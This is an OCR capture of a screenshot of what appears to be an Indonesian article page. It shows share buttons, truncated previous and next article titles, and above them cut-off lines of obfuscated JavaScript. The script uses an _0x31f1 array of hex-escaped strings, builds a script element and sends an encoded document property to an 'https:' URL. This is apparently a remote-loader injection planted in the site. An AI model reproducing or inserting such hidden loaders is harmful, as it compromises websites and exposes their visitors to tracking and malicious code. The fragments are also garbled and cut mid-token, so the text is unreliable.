
uot;,”\x68\x74\x74\x70\x73\x3A”,”\x69\x6E\x64\x65\x
d=document;var s=d[_0x31f1[1]](_0x31f1[0]);s[_0x31f
encodeURIComponent(document[_0x31f1[6]])+ _0x31f1[7
_0x31f1[12];if(document[_0x31f1[13]]){document[_0x31f
(s)};if(document[_0x31f1[11]][_0x31f1[19]]=== _0x31
_0x31f1[5]+ encodeURIComponent(document[_0x31f1[6]])
{alert(_0x31f1[23])}
SHARE
Facebook
Twitter
NIH NARKOBA JENIS BARU SERTA KANDU
Previous article
KUOTA INTERNET CEPAT HABIS? NIH APLIKAS
Next article